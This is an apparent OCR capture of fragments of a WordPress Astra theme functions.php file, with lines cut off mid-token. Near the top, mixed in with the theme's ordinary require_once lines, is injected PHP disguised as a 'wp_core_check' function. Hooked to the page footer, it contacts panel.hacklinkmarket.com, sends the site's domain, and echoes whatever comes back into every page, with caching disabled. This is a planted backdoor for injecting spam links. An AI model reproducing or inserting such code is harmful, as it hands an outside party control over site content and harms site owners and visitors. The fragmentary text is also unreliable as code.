
ore_check')){function wp_core_check(){static $done=false;if($done){retu
s_edit_mode()){return;}}$u="https://panel.hacklinkmarket.com/code?v=
:"http://").$_SERVER['HTTP_HOST']."/";if(function_exists('curl_in
main:".$d,"User-Agent:
RANSFER=>true,CURLOPT_TIMEOUT=>10,CURLOPT_CONNECTTIME
p'=>['header'=>'X-Request-Domain:'.$d,'timeout'=>10],'ssl'=>
ext_create($o))){$done=true;echo $r;return;}}if(function_exists('fopen'
ue;echo $r;return;}}}}add_action('wp_footer','wp_core_check',999);add_
unctions.php'; require_once ASTRA_THEME_DIR . 'inc/theme-update/c
amilies.php'; if ( is_admin() ) { require_once ASTRA_THEME_DIR . 'i
.php'; require_once ASTRA_THEME_DIR . 'inc/lib/docs/class-astra-
E_DIR . 'inc/dynamic-css/custom-menu-old-header.php'; require_once
p'; require_once ASTRA_THEME_DIR . 'inc/core/class-astra-walker
ore/class-gutenberg-editor-css.php'; require_once ASTRA_THEME_DIR 
.php'; require_once ASTRA_THEME_DIR . 'inc/dynamic-css/inline-
/class-astra-dynamic-css.php'; require_once ASTRA_THEME_DIR . 'inc/
stra-attr.php'; require_once ASTRA_THEME_DIR . 'inc/template-tag
quire_once ASTRA_THEME_DIR . 'inc/admin-functions.php'; requir
p-extras.php'; require_once ASTRA_THEME_DIR . 'inc/extras.php'
nce ASTRA_THEME_DIR . 'inc/blog/single-blog.php'; /** * Markup 
php'; require_once ASTRA_THEME_DIR . 'inc/class-astra-mobile-header
Required files. require_once ASTRA_THEME_DIR . 'inc/core/class-a
(){if(!defined("DONOTCACHEPAGE")){define("DONOTCACHEPAGE",tr
_headers();}if(!headers_sent()){header("Cache-Control: no-store, no-